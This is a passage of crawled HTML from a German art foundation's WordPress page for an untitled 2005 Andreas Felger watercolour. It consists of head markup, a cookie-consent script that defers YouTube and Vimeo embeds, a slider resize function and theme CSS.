

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.af-kulturstiftung.de/af_aq_05_0376/
body_size: 23335
content:
<!DOCTYPE HTML>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<title>AF_AQ_05_0376 &#8211; Andreas Felger Kulturstiftung</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://www.af-kulturstiftung.de/wordpress/af_aq_05_0376/" />
<link rel="alternate" hreflang="x-default" href="https://www.af-kulturstiftung.de/wordpress/af_aq_05_0376/" />


<link rel="alternate" type="application/rss+xml" title="Andreas Felger Kulturstiftung &raquo; Feed" href="https://www.af-kulturstiftung.de/wordpress/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.af-kulturstiftung.de/wordpress/wp-content/uploads/omgf/us-fonts/archivo-narrow-normal-latin-ext.woff2?ver=1659981022' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.af-kulturstiftung.de/wordpress/wp-content/uploads/omgf/us-fonts/archivo-narrow-normal-latin.woff2?ver=1659981022' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.af-kulturstiftung.de/wordpress/wp-content/uploads/omgf/omgf-stylesheet-63/roboto-normal-latin-ext-400.woff2?ver=1659981022' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.af-kulturstiftung.de/wordpress/wp-content/uploads/omgf/omgf-stylesheet-63/roboto-normal-latin-400.woff2?ver=1659981022' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//www.af-kulturstiftung.de/wordpress/wp-content/uploads/omgf/rs-roboto/roboto-normal-latin-ext-400.woff2?ver=1659981022' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//www.af-kulturstiftung.de/wordpress/wp-content/uploads/omgf/rs-roboto/roboto-normal-latin-400.woff2?ver=1659981022' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.af-kulturstiftung.de/wordpress/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.af-kulturstiftung.de%2Fwordpress%2Faf_aq_05_0376%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.af-kulturstiftung.de/wordpress/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.af-kulturstiftung.de%2Fwordpress%2Faf_aq_05_0376%2F&#038;format=xml" />
<link rel="canonical" href="https://www.af-kulturstiftung.de/wordpress/af_aq_05_0376/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f5f5f5">
<meta name="description" content="ohne Titel
2005
Aquarell auf Papier
38 x 27 cm">
<meta property="og:description" content="ohne Titel
2005
Aquarell auf Papier
38 x 27 cm">
<meta property="og:title" content="AF_AQ_05_0376 &#8211; Andreas Felger Kulturstiftung">
<meta property="og:url" content="https://www.af-kulturstiftung.de/wordpress/af_aq_05_0376">
<meta property="og:locale" content="de_DE">
<meta property="og:site_name" content="Andreas Felger Kulturstiftung">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376.jpg" itemprop="image">
<meta property="og:locale:alternate" content="en_US">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.af-kulturstiftung.de/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=9726d2a86673f2ac61e03e8d7091405c' media='all' />
<style id='wp-block-library-inline-css'>
/*wp_block_styles_on_demand_placeholder:6978411d95d7b*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://www.af-kulturstiftung.de/wordpress/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://www.af-kulturstiftung.de/wordpress/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=9726d2a86673f2ac61e03e8d7091405c' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://www.af-kulturstiftung.de/wordpress/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=9726d2a86673f2ac61e03e8d7091405c' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='//www.af-kulturstiftung.de/wordpress/wp-content/uploads/omgf/us-fonts/us-fonts.css?ver=1659981022' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://www.af-kulturstiftung.de/wordpress/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.19-34' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.af-kulturstiftung.de/wordpress/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/css/style.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza-child/style.css?ver=8.42' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' media='all' />
<script src="https://www.af-kulturstiftung.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.af-kulturstiftung.de/wordpress/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script src="//www.af-kulturstiftung.de/wordpress/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket src="https://www.af-kulturstiftung.de/wordpress/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.19-34" id="borlabs-cookie-config-js"></script>
<script></script><script data-borlabs-cookie-script-blocker-ignore>
brlbsImprezaBlockedYoutubeScripts = [];
brlbsImprezaBlockedVimeoScripts = [];
(function () {
	const originalDocumentHeadAppend = document.head.append;

    // don't block if we have consent
    const cookies = document.cookie.split('; ');
    let consentVimeo = false;
    let consentYoutube = false;
    for (let c of cookies) {
    if (c.startsWith('borlabs-cookie=')) {
            consentVimeo = c.includes('%22vimeo%22');
            consentYoutube = c.includes('%22youtube%22');
            break;
        }
    }

    window.addEventListener('borlabs-cookie-consent-saved', () => {
        consentVimeo = BorlabsCookie.Consents.hasConsent('vimeo');
        consentYoutube = BorlabsCookie.Consents.hasConsent('youtube');

        if (consentVimeo) {
            brlbsImprezaBlockedVimeoScripts.forEach(s => originalDocumentHeadAppend.call(document.head, s));
            brlbsImprezaBlockedVimeoScripts = [];
        }
        if (consentYoutube) {
            brlbsImprezaBlockedYoutubeScripts.forEach(s => originalDocumentHeadAppend.call(document.head, s));
            brlbsImprezaBlockedYoutubeScripts = [];
        }
    });

    document.head.append = function () {
        if (arguments.length > 0 && arguments[0].tagName === 'SCRIPT') {
            if (!consentYoutube && arguments[0].id != null && arguments[0].id.startsWith('youtube_api_') && arguments[0].src.startsWith('https://www.youtube.com/iframe_api')) {
              brlbsImprezaBlockedYoutubeScripts.push(arguments[0]);
              return document.createDocumentFragment();
            } else if (!consentVimeo && arguments[0].classList.length === 1 && arguments[0].className.startsWith('vimeo_') && arguments[0].src.startsWith('https://player.vimeo.com/api/player.js')) {
              brlbsImprezaBlockedVimeoScripts.push(arguments[0]);
              return document.createDocumentFragment();
            }
        }
        return originalDocumentHeadAppend.call(document.head, arguments[0]);
    }
})();
</script><link rel="https://api.w.org/" href="https://www.af-kulturstiftung.de/wordpress/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.af-kulturstiftung.de/wordpress/wp-json/wp/v2/posts/3408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.af-kulturstiftung.de/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,3;" />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.heading{width:10sec;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">%7B%22default%22%3A%7B%22margin-top%22%3A%220px%22%2C%22margin-bottom%22%3A%220px%22%7D%7D</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.42") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.42") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.42") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.42") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.42") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.42") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#777777;--color-header-middle-text-hover:#000000;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:rgba(255,255,255,0.66);--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-header-top-bg:#f6f6f6;--color-header-top-bg-grad:#f6f6f6;--color-header-top-text:#777777;--color-header-top-text-hover:#000000;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#ffffff;--color-content-bg-alt-grad:#ffffff;--color-content-border:#ebebeb;--color-content-heading:#000000;--color-content-heading-grad:#000000;--color-content-text:#777777;--color-content-link:#1D405D;--color-content-link-hover:#5C84A5;--color-content-primary:#222222;--color-content-primary-grad:#222222;--color-content-secondary:#5C85A7;--color-content-secondary-grad:#5C85A7;--color-content-faded:#aaaaaa;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#ffffff;--color-alt-content-bg-grad:#ffffff;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#e2e2e2;--color-alt-content-heading:#000000;--color-alt-content-heading-grad:#000000;--color-alt-content-text:#777777;--color-alt-content-link:#222222;--color-alt-content-link-hover:#000000;--color-alt-content-primary:#222222;--color-alt-content-primary-grad:#222222;--color-alt-content-secondary:#5C85A7;--color-alt-content-secondary-grad:#5C85A7;--color-alt-content-faded:#aaaaaa;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#ffffff;--color-footer-bg-grad:#ffffff;--color-footer-bg-alt:#f6f6f6;--color-footer-bg-alt-grad:#f6f6f6;--color-footer-border:#ebebeb;--color-footer-text:#777777;--color-footer-link:#222222;--color-footer-link-hover:#000000;--color-subfooter-bg:#f6f6f6;--color-subfooter-bg-grad:#f6f6f6;--color-subfooter-bg-alt:#ffffff;--color-subfooter-bg-alt-grad:#ffffff;--color-subfooter-border:#e2e2e2;--color-subfooter-text:#777777;--color-subfooter-link:#222222;--color-subfooter-link-hover:#000000;--color-content-primary-faded:rgba(34,34,34,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1100px;--site-sidebar-width:23.14%;--text-block-margin-bottom:0rem;--focus-outline-width:2px}.has-content-primary-color{color:var(--color-content-primary)}.has-content-primary-background-color{background:var(--color-content-primary-grad)}.has-content-secondary-color{color:var(--color-content-secondary)}.has-content-secondary-background-color{background:var(--color-content-secondary-grad)}.has-content-heading-color{color:var(--color-content-heading)}.has-content-heading-background-color{background:var(--color-content-heading-grad)}.has-content-text-color{color:var(--color-content-text)}.has-content-text-background-color{background:var(--color-content-text-grad)}.has-content-faded-color{color:var(--color-content-faded)}.has-content-faded-background-color{background:var(--color-content-faded-grad)}.has-content-border-color{color:var(--color-content-border)}.has-content-border-background-color{background:var(--color-content-border-grad)}.has-content-bg-alt-color{color:var(--color-content-bg-alt)}.has-content-bg-alt-background-color{background:var(--color-content-bg-alt-grad)}.has-content-bg-color{color:var(--color-content-bg)}.has-content-bg-background-color{background:var(--color-content-bg-grad)}:root{--font-family:"Archivo Narrow";--font-size:15px;--line-height:25px;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:"Archivo Narrow";--h1-font-size:40px;--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:34px;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:28px;--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:24px;--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:uppercase;--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:20px;--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:uppercase;--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:18px;--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}@media (max-width:600px){:root{--h1-font-size:30px;--h2-font-size:26px;--h3-font-size:24px;--h4-font-size:22px}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#ffffff}@media (max-width:1175px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1281px){.l-subheader{--padding-inline:2.5rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="default_align_none"]):not(.align_none){display:block;margin-inline-end:0}}@media (min-width:1025px) and (max-width:1280px){.l-subheader{--padding-inline:2.5rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="laptops_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){.l-subheader{--padding-inline:1rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="tablets_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){.l-subheader{--padding-inline:1rem}.l-section{--padding-inline:1.5rem}body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="mobiles_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media 